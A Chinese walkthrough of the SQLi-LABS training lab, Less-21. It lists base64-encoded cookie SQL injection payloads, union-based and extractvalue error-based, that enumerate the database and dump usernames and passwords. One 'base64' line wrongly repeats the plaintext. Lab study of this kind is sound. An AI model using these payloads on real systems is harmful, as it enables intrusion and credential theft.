SQLi-LABS靶场Less-21~37解题记录
刷题
Page2
Less-21(cookie injection- base64 encoded-single quotes and parenthesis)
Cookie注入 - base64编码 - 单引号和小括号

方法一:手工注入-联合注入
登录后发现,框出来的地方显然是base64加密过的,解码得到:admin,就是刚才登陆的uname,所以猜测:本题在cookie处加密了字符串
接下来构造paylaod进行测试
admin' and 1=1 --+
base64后为YWRtaW4nIGFuZCAxPTEgLS0r
设置Cookie: uname=YWRtaW4nIGFuZCAxPTEgLS0r


看到红框处的提示,所以应该构造 ') 这种的
经过我多次测试,--+在此处不好用,需要使用#来注释。
爆行数

admin') order by 1 #
base64:YWRtaW4nKSBvcmRlciBieSAxICM=
admin') order by 2 #
base64:YWRtaW4nKSBvcmRlciBieSAyICM=
admin') order by 3 #
base64:YWRtaW4nKSBvcmRlciBieSAzICM=

admin') order by 4 #
base64:YWRtaW4nKSBvcmRlciBieSA0ICM=

爆位置paylaod(注uname的值为不正确的)
-admin') union select 1,2,3 #
base64:LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMiwzICM=
暴库

-admin') union select 1,2,database() #
base64:LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM=
暴表

-admin') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() #
base64:LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpICM=
暴字段

-admin') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' #
base64:LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0ndXNlcnMnICM=
暴值

-admin') union select 1,2,group_concat(username,0x3a,password) from users #
base64:LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycyAj
方法二:手工注入---extractvalue测试payload
判断注入点及闭合方式,
admin') and 1=1 #
base64:YWRtaW4nKSBhbmQgMT0xICM=
分别尝试将 admin' admin" admin')``admin") 添加到payload中,发现admin')登录成功,说明是字符型注入(初步认定单引号单括号注入)。

爆表payload
admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and ('
base64:YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpIGFuZCAoJw==

或者
admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #
base64:YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpICMg

暴列payload
admin') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #
base64:admin') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #

暴值payload
admin') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) #
base64:YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycykpKSAj
